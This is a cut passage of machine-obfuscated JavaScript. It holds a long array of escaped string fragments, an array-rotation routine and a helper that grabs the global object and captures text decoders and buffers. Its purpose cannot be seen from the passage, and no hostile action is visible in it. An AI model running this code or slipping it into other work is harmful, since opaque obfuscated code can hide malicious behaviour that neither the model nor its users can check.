55\x43','\x72\x35\x4a\x47\x62','\x53\x50\x57\x33\x57\x3e\x30\x43','\x71\x4d\x5a\x32\x62','\x72\x72\x40\x4a','\u006b\u0022\u0067\u0051\u0055\u006f\u004d\u0042','\u0069\u0035\u006c\u0079\u0049','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\u0059\u0042\u002a\u0063\u0061','\x59\x50\x7a\x67\x5a\x3e\x53\x43','\u003b\u0069\u0046\u0061\u004b','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\x50\x50\x29\x31\x6c\x60\x71\x43','\u0044\u006a\u002b\u003c\u0063','\u007a\u0032\u004e\u004b\u0057\u0032\u006f\u0043','\x72\x72\x30\x3d\x63','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043','\u0068\u0074\u0079\u0067\u0061','\x5a\x42\x74\x63\x61','\u003e\u0071\u0063\u0066\u0061','\x41\x45\x4e\x4b\x64','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\x36\x32\x6a\x49\x64','\x2c\x74\x52\x65\x7d\x30\x23\x42','\u002f\u0044\u0066\u0045\u005a','\x69\x22\x6d\x75\x33\x51\x4e\x42','\x7d\x5f\x5b\x41\x45','\x71\x35\x74\x61\x5b\x68\x24\x41','\u003b\u0047\u0074\u0061\u004d','\x72\x4d\x5e\x49\x63\x29\x30\x43','\u0072\u0072\u0074\u0061\u0059','\x3f\x2b\x52\x2e\x3a\x6d\x58\x42','\u0021\u002f\u0029\u0079\u0060\u003c\u0057\u0043','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\u0066\u0072\u0074\u004b\u0044\u003a\u0077\u0043','\u003d\u0069\u0047\u0066\u0061','\u004f\u0050\u0044\u0077\u0039\u007b\u0024\u0043','\u0068\u0074\u007a\u0067\u0061','\x6b\x7d\x43\x67\x37\x3d\x67\x43','\u0063\u0035\u0059\u004a\u0064','\u0032\u0058\u0059\u004a\u0035\u002b\u0075\u0043','\u0029\u007a\u0067\u005a\u003e\u003c\u004d\u0043','\u0053\u0050\u004d\u0046\u0049','\x7c\x44\x4e\x4b\x61','\u0042\u0045\u0032\u0066\u002c\u0057\u0072\u0042','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\x64\x7d\x57\x3c\x62','\u0053\u0050\u0056\u004b','\x78\x6f\x7c\x3c\x23\x2e\x63\x43','\x77\x32\x2f\x32\x62','\u0036\u0032\u0049\u0078\u004c','\x61\x72\x24\x4a\x78\x29\x63\x43','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\x35\x7a\x22\x64\x7a\x78\x71\x43','\x2c\x77\x4c\x64\x54','\x7b\x6e\x77\x62\x23\x64\x64\x42','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u0026\u006c\u006b\u003d\u0072\u0040\u0079\u0043','\x5b\x4f\x39\x4b','\u0057\u0050\u0039\u004b','\x50\x50\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x79\x43','\u0064\u0077\u0057\u0078\u0049','\u004c\u003f\u0038\u002c\u0048\u003f\u004d\u0043','\x33\x60\x3b\x43\x50','\u0035\u0074\u006d\u0078\u006d\u006c\u006e\u0042','\x48\x4d\x4d\x3d\x59\x35\x41','\u0064\u004d\u0065\u0066\u0051\u005e\u0055\u0043','\u0072\u0035\u0055\u0064\u0061','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u005f\u0071\u0031\u004b','\x75\x61\x55\x3d\x4a\x28\x63\x43','\x41\x56\x64\x48\x5f\x74\x76\x42','\u0048\u002c\u0057\u002f\u0064','\u0048\u002c\u0057\u002f\u0068\u0030\u0021\u0043','\x31\x4f\x52\x62\x65','\x4f\x67\x5f\x64\x3f\x5b\x69\x43','\x5a\x50\x3e\x76\x66\x3e\x75\x43','\x7e\x46\x6d\x3c\x5a','\u0044\u0072\u007a\u0049\u0063\u002c\u0053\u0043','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\x7a\x32\x68\x2b\x64','\u0077\u0035\u0030\u0031\u005b\u005b\u0041','\x35\x4c\x6d\x66\x59','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\x6a\x61\x37\x67\x71\x7a\x6d\x43','\x6f\x61\x54\x67\x61','\u0029\u007a\u0030\u003d\u0072\u0040\u0042\u0042','\x34\x34\x79\x67\x65','\x62\x47\x7e\x2e\x68\x2f\x6f\x43','\u0063\u0042\u003e\u005a\u0059','\u002f\u0037\u0039\u004b\u0063\u0029\u0079\u0043','\u0050\u0044\u004b\u0067\u0059','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\x64\x4d\x60\x61\x4d','\x78\x6f\x75\x66\x37\x3d\x3a\x59\x3c\x52\x47\x36\x42','\x4c\x3f\x78\x49\x6d\x2b\x36\x59\x4e\x21\x72\x78\x42','\x28\x47\x71\x46\x50','\x36\x32\x6a\x49\x50\x3a\x79\x43','\x58\x50\x44\x77\x50','\x33\x2c\x6a\x67\x5a','\u006a\u0072\u007a\u0049\u005f\u0066\u006b\u0043','\x3e\x7a\x6d\x66\x4c','\u0050\u0058\u006f\u0078\u0026\u0033\u006f\u0043','\x21\x32\x5d\x44\x49','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\x2f\x31\x28\x67\x65','\x43\x45\x45\x3d\x54\x3c\x63\x43','\u004f\u0067\u006a\u0049\u0064','\x26\x7a\x6d\x66\x3d\x5b\x55\x43','\x76\x69\x6d\x66\x62','\x35\x69\x65\x66\x4f\x5b\x79\x43','\u003c\u006c\u004c\u004b\u0063','\x7d\x5f\x5b\x41\x62\x4c\x67\x41','\x24\x7a\x2b\x66\x5e\x66\x55\x43','\x65\x75\x30\x31\x62','\u0069\u0022\u005b\u004e\u004d','\x55\x50\x4e\x4b\x68\x6c\x52\x42','\x47\x6c\x59\x32\x62','\u0036\u0058\u0057\u0033\u0048\u002a\u007c\u002a\u0038\u0021\u004e\u0077\u0041','\u0054\u0075\u0036\u0062\u0059','\u003f\u0069\u006c\u0079\u0070\u003d\u006f\u0043','\u0064\u0072\u0077\u004a\u0062','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\x4c\x64\x60\x79\x6d\x6c\x23\x42','\u006b\u002c\u0057\u0063\u0050','\u0046\u002c\u0070\u0047\u005a','\u0079\u0071\u0046\u004b\u0059\u0040\u0055\u0043','\u006a\u0072\u007a\u0049\u005a','\u0057\u0050\u0039\u004b\u0066\u003e\u006a\u005b\u0047','\x6b\x22\x68\x78\x4e','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x50\x50\x29\x31\x6c\x60\x7d\x59\x48','\x4f\x47\x71\x46\x61\x71\x61\x43','\u007d\u005f\u003b\u0043\u0050','\x71\x7d\x64\x33\x59\x3c\x29\x43','\u0041\u0048\u003c\u0076\u0063','\x45\x45\x25\x32\x39\x57\x64\x42','\x43\x58\x34\x78\x50','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\u006d\u0061\u006d\u0033\u0050','\u006f\u0061\u0077\u004a\u0067\u002c\u0075\u0043','\u0074\u0032\u0057\u0033\u0063','\x3d\x6c\x35\x67\x49\x7b\x55\x43','\x5a\x7a\x56\x45\x63','\x36\x4c\x2c\x3c\x60\x2a\x6f\x43','\x39\x6f\x28\x67\x4c','\x48\x75\x77\x62\x46\x2a\x58\x42','\u0045\u0032\u006b\u0066\u004d','\u0050\u0032\u0068\u002b\u0044\u002e\u0024\u0041','\u0063\u003d\u003d\u0043\u0062','\u005a\u0025\u0063\u0066\u0071\u002b\u0056\u0042','\u0068\u0044\u0075\u0066\u004d','\u005e\u007a\u003b\u0067\u005a','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\u006a\u0072\u0058\u003c\u0061','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0041','\x69\x22\x6d\x75\x48','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\x49\x45\x46\x4b\x64','\x53\x50\x38\x3d\x71\x7a\x44\x42','\x6c\x77\x3b\x61\x4e','\u0039\u0069\u0057\u0063\u0042\u0077\u0058\u0042','\x6d\x25\x79\x7a\x65','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\u004c\u003f\u004c\u004b\u0077\u0029\u006d\u0043','\u0050\u0050\u0077\u0068\u0069\u0048\u0024\u0041','\x4c\x3f\x4f\x4a\x4e','\u0023\u0060\u005b\u0041\u0045','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\u0032\u004a\u005e\u0049','\x6e\x61\x49\x4a\x61','\x25\x71\x33\x32\x4c','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\u002e\u004a\u002c\u0032\u0042\u002e\u0055\u0043','\u0071\u007d\u0057\u003c\u0062','\x3b\x69\x6a\x49\x62','\x58\x42\x64\x63\x25\x2e\x63\x43','\x32\x6f\x5f\x31\x63','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\x3d\x55\x65\x33\x63','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\u0042\u006f\u0077\u0062\u004f','\x35\x61\x3f\x3c\x6a\x3b\x50\x42','\u0033\u006f\u0076\u004a\u004f','\u007e\u005a\u004d\u003d\u002c\u0057\u0077\u0043','\x23\x4a\x6c\x79\x49','\x7b\x31\x6a\x67\x5a','\u0069\u0022\u006d\u0075\u0041\u006c\u0053\u0042','\u004d\u0042\u004d\u0033\u0063','\u007e\u004f\u0030\u0031\u0060\u002a\u0061\u0043','\x33\x4c\x6d\x66\x59','\u002a\u0055\u006e\u003c\u0064\u003e\u0057\u0043','\u004c\u0042\u0075\u0068\u0066','\u002b\u0044\u0077\u004a\u007e\u005e\u007a\u0042','\x39\x69\x57\x63\x52','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x62\x47\x55\x66\x36\x3d\x79\x43','\x29\x7a\x41\x78\x59','\x69\x22\x6c\x42\x62\x4c\x26\x41','\x34\x2c\x67\x5a\x59','\x3b\x49\x7a\x49\x7d\x66\x69\x43','\u0033\u0032\u0056\u004b','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\u0066\u0072\u006c\u0079\u0049','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\u0075\u0064\u0040\u0041\u0045','\x54\x42\x5b\x49\x5e\x5b\x55\x43','\u0036\u006f\u007a\u0049\u0062','\x64\x50\x45\x3d\x76\x29\x53\x43','\x44\x4a\x7e\x32\x4f\x77\x32\x43','\u0079\u0047\u0070\u0047\u0056','\u005a\u0072\u0056\u004b\u006a\u003e\u006b\u0043','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\u006d\u0061\u006d\u0033\u0053\u0048\u0055\u0041','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\x65\x35\x2c\x3c\x62','\x54\x75\x55\x46\x54\x76\x6f\x43','\x7a\x2c\x68\x2b\x51','\x4e\x50\x76\x3c\x72\x40\x55\x43','\x30\x71\x56\x33\x63\x76\x25\x42','\u0068\u003a\u0036\u0067\u0064','\u0076\u0032\u0037\u0067\u0048\u0059\u0055\u0043','\x31\x35\x5f\x31\x63','\x73\x4a\x2f\x32\x62','\x4d\x69\x2c\x3c\x63','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\x34\x32\x5f\x66\x4e','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\u003a\u0049\u004b\u003d\u0062','\x21\x6c\x4e\x4b\x3a\x57\x4d\x43','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\x39\x5a\x25\x32\x66\x3e\x64\x42','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u003d\u0055\u0065\u0033\u0066\u002c\u0068\u0042','\u0047\u006f\u002c\u004a\u0059\u0040\u0055\u0043','\u0066\u0038\u0077\u004a\u0064','\u0062\u0047\u0066\u003e\u006b\u003e\u0057\u0043','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\x47\x45\x55\x3d\x63\x2c\x3b\x42','\u0075\u0061\u0065\u0066\u005a','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\x59\x2c\x52\x47\x63','\x45\x23\x73\x46','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\x30\x71\x41\x32\x5a','\u004b\u0032\u006a\u0067\u0059','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\u0043\u0032\u0074\u0045\u006f\u006a\u004a\u0042','\u0064\u0025\u0036\u0031\u0059','\u0047\u0061\u0038\u003d\u0065\u003e\u0030\u0043','\u0072\u0035\u0068\u002b\u0059','\x3c\x69\x63\x3d\x76\x3b\x77\x43','\x2b\x5f\x5b\x41\x45','\u004d\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\x58\x6c\x2e\x32\x63','\u0072\u004d\u005e\u0049','\x69\x22\x6c\x5b\x50\x69\x21\x41','\x5f\x25\x43\x44\x39\x5b\x4d\x43','\u007b\u0055\u005e\u0049\u0064','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\x33\x60\x66\x2b\x3c\x7b\x2b\x41','\x54\x50\x77\x4a\x63','\x33\x6f\x32\x2c\x65\x3e\x6b\x43','\u003c\u005a\u004c\u0067\u0059','\x5b\x47\x3b\x43\x68\x3e\x4d\x43','\x33\x74\x59\x62\x63\x6a\x46\x42','\u0058\u007a\u0072\u003d\u003e\u0033\u006f\u0043','\x31\x61\x34\x4a\x63','\u0060\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u0077\u0072\u0065\u0033\u003a\u0057\u0051\u0043','\x3f\x69\x6c\x79\x49','\u0029\u0047\u007e\u002e\u004d','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\x43\x6a\x2c\x3c\x62\x2c\x41','\x47\x6c\x5b\x67\x70\x40\x77\x43','\u0075\u004a\u0028\u0067\u0067\u003e\u006d\u0043','\x52\x6f\x5e\x67\x55\x3c\x3a\x59\x23\x46','\u0075\u0052\u0037\u0077\u007b\u0072\u0048\u006a\u0040\u0032\u005f\u0079\u005e\u0043\u003c\u0061','\x31\x58\x78\x49\x5f\x66\x28\x7a\x58\x30\x22\x35\x74\x45\x46','\u0041\u0023\u005f\u0031\u0040\u005b\u0049\u0043','\x6d\x35\x6d\x66\x51\x5b\x41','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\x41\x45\x4f\x66\x56\x3c\x41','\x2b\x58\x63\x3d\x72\x32\x6f\x43','\u0065\u0035\u0057\u0033\u004f\u003a\u004f\u0043','\x64\x50\x55\x64\x7b\x3c\x63\x43','\u0075\u0061\u004c\u0067\u003f\u005b\u0041','\x4c\x4d\x7a\x2e\x38\x69\x79\x75\x35\x4f\x41\x5d\x4d\x50\x7a\x6f\x50\x4a\x76\x2f\x2b\x79\x73\x75\x6d\x4e\x5d\x28\x57\x5d\x7d\x57\x5a\x3a\x2a\x4b\x5a\x35\x2a\x35\x68\x35\x6f\x40\x6a\x6d\x4a','\x26\x21\x5f\x64\x5f\x30\x53\x3a\x47\x36\x36\x3d\x50\x43\x61\x70\x32\x35\x61\x62\x21\x3a\x69\x4d\x31\x54\x34\x37\x6b\x2c\x57\x63\x6a\x58\x7d\x78\x25\x5b\x56\x6a\x2c\x4e','\u0033\u0025\u0025\u007a\u0053\u0079\u0048\u002a\u0028\u0054\u004b\u004a\u006c\u0051\u0028\u0065\u0036\u0074\u005f\u002c\u0051\u003c\u0071\u0053\u0059\u0052\u007e\u0028\u0062\u005d\u006e\u0066\u002c\u0077\u0067\u003b\u0052','\u007e\u004f\u005f\u0061\u003f\u006b\u002f\u007a\u0064\u0053\u0025\u0037\u0059\u0062\u0062\u0070\u0031\u0077\u002b\u0063\u0046\u006b\u005a\u0064\u0078\u0032\u002c\u0028\u0029\u005e\u0056\u0063\u0055\u0035\u003d\u0061\u005f\u0074\u0041','\u006f\u002c\u004a\u003b\u003c\u003a\u003b\u003f\u004b\u0021\u0075\u0030\u005d\u005b\u006b\u0053\u004e\u0042','\u006e\u007a\u0072\u0064\u0068\u0060\u0061\u0065\u0044','\x3a\x37\x7b\x3c\x7c\x3e\x64\x35\x5d\x4d\x6a\x2e\x70\x6c\x7e\x58\x61\x64\x7d\x32\x68\x39\x31\x6a\x53\x4a\x70\x2f\x2c\x44\x65\x52\x6d\x58\x6a\x67\x22\x30\x41','\u003b\u0066\u0055\u0064\u0029\u003f\u004f\u0059\u0079\u0038\u005a\u0044\u004e\u006b\u0068\u0066\u0052\u0075\u003d\u0048\u0078\u0023\u0024\u0075\u006c\u0032\u0023\u006a\u0036\u005a\u0036\u006b\u0022\u0037\u007e\u0047','\u0053\u004a\u003c\u0079\u002e\u0038\u0055\u007b\u0045','\u006e\u0035\u0044\u004b\u0076\u0039\u005d\u0040\u0061\u0055\u0041\u003b\u0061\u005b\u0078\u006e\u005f\u0077\u004c\u003a\u0057\u002a\u004a\u005b\u0062\u0052\u004d\u003b\u004f\u004f\u0025\u0066\u0063\u0055\u005e\u0046\u0028\u005b\u0041','\u005d\u0063\u0077\u004a\u0066\u002f\u003c\u004d\u0044','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u0032\u0058\u0030\u0031\u0043\u0075\u0079\u0043','\x41\x53\x5f\x31\x4c\x28\x63\x43','\x42\x45\x32\x66\x5a','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\x72\x72\x24\x4a\x6d\x2b\x4f\x43','\x38\x6f\x5d\x3b\x5a','\u0024\u004a\u0062\u0067\u0021\u003d\u0079\u0043','\x64\x72\x7a\x67\x6c\x29\x52\x76\x47','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\u002b\u005f\u0061\u0046\u005a','\u0033\u006f\u0028\u0049\u004e\u003a\u0051\u0043','\x2a\x5d\x76\x2b\x63','\u0023\u004a\u0052\u0065\u0028\u0075\u0035\u0042','\u007c\u0047\u004d\u004b\u0054','\x64\x38\x5f\x31\x6c\x60\x3b\x42','\x3f\x69\x6e\x3c\x59','\x60\x5b\x43\x4c\x67\x34\x75\x43','\u0032\u004a\u005e\u0049\u0049','\u0036\u0058\u0028\u0067\u0058\u007d\u0024\u0043','\u007e\u0046\u0078\u0049\u0064','\u0078\u006f\u007c\u003c\u003c\u005b\u0055\u0043','\u0031\u0035\u0044\u0077\u0050','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\x59\x50\x65\x66\x75\x29\x22\x41','\x36\x6c\x30\x31\x65','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u003d\u005d\u0041\u0044\u004d\u003a\u0079\u0043','\u003a\u005a\u004c\u0067\u0059','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\u006b\u0022\u0058\u006e\u0050','\x23\x29\x68\x62\x29\x75\x72\x42','\x62\x50\x3e\x45\x61','\x4c\x3f\x4e\x45\x3e\x6b\x68\x42','\x4c\x3f\x4e\x45\x5a','\x4f\x50\x24\x4a\x67\x2c\x75\x43','\x4c\x47\x45\x3d\x62','\x2c\x47\x38\x3d\x38\x3d\x54\x58\x62\x52\x66\x25\x42','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\u005f\u0071\u006c\u0048\u005a','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\u0067\u004d\u003c\u0031\u0065','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\u006a\u007d\u0031\u0066\u0061','\u005e\u0069\u0063\u003d\u005a','\x64\x4d\x3b\x49','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\x28\x34\x79\x62\x54','\u0056\u0052\u0043\u0067\u0026\u002e\u0061\u0043','\x5a\x42\x5d\x64\x61','\x2c\x7a\x5f\x31\x5a','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\u0041\u0053\u005f\u0031\u0063','\u0065\u0035\u002f\u0032\u0059','\x21\x6c\x5f\x31\x40\x5b\x41','\x3d\x69\x63\x3d\x66\x2c\x70\x42','\u0079\u0035\u0029\u003d\u0062','\u0029\u007a\u0041\u0078\u0055\u003c\u006f\u0043','\u0044\u0067\u004e\u004b\u0049','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u003a\u0049\u005f\u0031\u0040\u005b\u0055\u0043','\u003b\u006c\u0035\u0049\u0062','\x72\x72\x54\x67\x2c\x57\x31\x42','\u0034\u0025\u006c\u0045\u004d','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u005a\u0075\u0030\u0031\u002f\u0057\u0051\u0043','\x41\x45\x38\x3d\x63','\u007e\u0069\u0039\u004b\u0071\u0036\u0079\u0043','\u0033\u006f\u005e\u0049\u0049','\u0077\u0032\u002f\u0032\u002f\u0057\u0053\u0043','\u0066\u0035\u0024\u004a\u0062','\u0043\u0032\u0059\u0062\u0056\u006f\u0052\u0042','\u004f\u0047\u0069\u007a\u004e\u0077\u004f\u0043','\u0064\u007d\u0074\u0066\u0026\u002e\u0030\u0043','\x64\x50\x44\x77\x50','\x56\x75\x5f\x31\x62','\u004c\u006f\u0029\u004b\u007a\u0036\u006e\u0042','\x2b\x44\x77\x4a\x61','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x6b\x22\x5a\x39\x4d','\x30\x61\x49\x4a\x3f\x5b\x41','\x68\x50\x46\x4b\x50\x3a\x77\x43','\u0021\u006c\u005f\u0031\u0062','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\u0068\u0077\u006f\u0062\u0077\u0034\u004d\u0043','\u0070\u0064\u005b\u0047','\x53\x50\x28\x67\x2a\x5b\x79\x43','\u0030\u0061\u004f\u0066\u0064','\x45\x45\x25\x32\x53\x48\x24\x41','\x69\x22\x6c\x42\x45','\x3a\x63\x3a\x43\x32\x57\x24\x41','\x50\x50\x78\x32\x39\x7b\x24\x43','\x4b\x69\x2c\x3c\x63','\x7b\x69\x63\x3d\x56\x59\x24\x41','\x49\x45\x30\x3d\x5a','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\x28\x55\x5a\x32\x59','\u004f\u0067\u0066\u0063\u005d\u005b\u0079\u0043','\x33\x6f\x55\x64\x61','\u0041\u0045\u0039\u004b','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\x72\x72\x3c\x3d\x6c\x2f\x4a\x54\x48','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\u0028\u0047\u0071\u0046\u0049','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x47\x45\x55\x3d\x63\x2c\x22\x41','\x78\x6f\x6a\x67\x64','\x7e\x69\x65\x66\x52\x2a\x69\x43','\u004b\u0042\u0058\u0047\u0055','\u003f\u007a\u0062\u0067\u0068\u003e\u007d\u0053\u0031\u0054\u0032\u0030\u0042','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0075\u004a\u0028\u0067\u005a\u005e\u0026\u0059\u003b\u004c\u0049\u0036\u0042','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\x4f\x50\x24\x4a\x64','\x4c\x3f\x4e\x45\x4c\x3a\x32\x43','\x24\x22\x6c\x5b\x46','\x7a\x7a\x30\x31\x51\x5b\x6b\x43','\x33\x32\x37\x67\x61','\x74\x61\x31\x3a\x22\x37\x55\x43','\u0056\u0047\u004f\u0066\u0057','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\x59\x75\x55\x33\x55','\x65\x50\x30\x31\x60\x2a\x61\x43','\x54\x42\x25\x49\x76\x29\x77\x43','\u003d\u005d\u0076\u002b\u0059','\x34\x37\x3a\x31\x4e','\x2e\x7a\x5e\x49\x68\x3e\x36\x59\x47','\u0045\u0072\u004e\u004b\u003b\u0057\u002a\u0042','\u0056\u0075\u0064\u004b\u0062','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x69\x4a\x62\x67\x56\x60\x6f\x43','\x75\x7a\x22\x67\x63','\u0076\u0061\u0038\u003d\u004f\u003a\u0054\u005b\u002f\u0048\u0034\u0049\u0042','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\x45\x2c\x44\x3d\x47\x6b\x71\x43','\u0023\u004a\u0052\u0065\u0064','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\u0074\u006f\u0029\u003d\u0058','\x60\x44\x45\x3d\x66\x2c\x41','\u0029\u007a\u004f\u0033\u0059\u002f\u0023\u0070\u0067\u0053\u0059\u0036\u0042','\u0078\u006f\u0049\u004a','\u0059\u0042\u0032\u004a\u007d\u0066\u0048\u0042','\x4f\x47\x71\x46\x49','\x76\x61\x24\x4a\x56\x2c\x63\x43','\u0036\u0058\u0056\u004b','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\u0077\u0032\u002f\u0032\u0054\u0059\u0068\u0042','\u004d\u0022\u006c\u0042\u0045','\x5a\x3d\x74\x3c\x38\x3d\x79\x43','\x53\x25\x6d\x66\x61','\u0069\u0022\u006c\u005b\u0055\u006a\u004f\u0042','\u0023\u0060\u005d\u0074\u0043','\x2b\x5f\x5b\x41\x62\x4c\x67\x41','\u0033\u0032\u0029\u0064\u0042\u002e\u0063\u0043','\x5a\x50\x3b\x49','\u0069\u0022\u006c\u0042\u004e\u0056\u006d\u0061\u006c\u004b\u0025\u002a\u0041','\u0073\u0035\u002f\u0032\u0052\u005b\u007d\u0041','\x6e\x37\x58\x47\x49','\u002a\u004c\u0037\u0049\u0021\u003d\u0069\u0043','\u0078\u006f\u007c\u003c\u0058','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\u0070\u0061\u0050\u003c\u0063','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043\u0022\u0034\u0063\u002e\u0042','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\x29\x7a\x41\x78\x5a','\u0065\u0050\u0028\u0067\u0075\u005d\u0055\u0043','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\x28\x58\x40\x4a','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0079\u0071\u0042\u0032\u005a','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\x2e\x4c\x42\x3e\x56','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\x4d\x67\x75\x45\x63','\x50\x50\x6c\x79\x32\x7b\x24\x43','\u004a\u0053\u0075\u0066\u005a','\u006e\u007d\u0079\u0067\u0035\u003d\u0067\u0043','\u0070\u0044\u0038\u003d\u0059','\x58\x50\x41\x4a\x64','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x25\x32\x49','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x69\x22\x6c\x42\x62\x4c','\u0050\u0050\u007a\u0049\u0051\u005b\u005a\u0042','\u003f\u007a\u0062\u0067\u0062','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\x78\x6f\x5f\x31\x63','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\x62\x47\x69\x31\x55\x3c\x4d\x43','\x4f\x67\x43\x44\x49','\x4b\x42\x6f\x7a\x44\x2e\x6f\x43','\x3e\x71\x79\x31\x50','\x33\x6f\x5d\x44\x64\x78\x7c\x2a\x38\x21\x67\x77\x42','\u004b\u0032\u006a\u0067\u0035\u003d\u0024\u0041'],qSAq7P,RyX7Piz;qSAq7P=SQqEYh;for(RyX7Piz=xhcd8Gb(qSAq7P)-0xd;RyX7Piz;RyX7Piz--)qSAq7P.unshift(qSAq7P.pop());return KiKGqCL?SQqEYh.pop():KiKGqCL++,SQqEYh},0x0)();function halHi4v(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return this}catch(e){return{}}}}!(qSAq7P=halHi4v()||{},RyX7Piz=qSAq7P.TextDecoder,OKtJu0E=qSAq7P.Uint8Array,XHelxU6=qSAq7P.Buffer,ABRtBGm=qSAq7P.String||String,dfdIJb8=qSAq7P.Array||Array,L1mQWXV=G7Rphs(()=>{var xhcd8Gb=new 